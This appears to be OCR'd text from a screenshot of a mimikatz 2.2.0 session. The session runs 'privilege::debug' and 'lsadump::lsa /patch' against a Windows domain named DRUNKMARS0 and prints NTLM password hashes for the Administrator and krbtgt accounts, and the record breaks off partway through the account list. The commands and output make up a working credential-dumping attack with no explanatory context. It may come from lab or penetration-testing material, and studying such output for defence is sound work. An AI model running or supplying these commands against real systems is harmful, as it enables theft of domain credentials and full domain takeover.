 mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > https://pingcastle.com / https://mysmartlogon.com **
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DRUNKMARS0 / S-1-5-21-652679085-3170934373-4288938398
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6af157e4c2213725f4c9651939d8987c
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : c1833c0783cfd81d3548dd89b017c99a
RID : 00000451 (1105)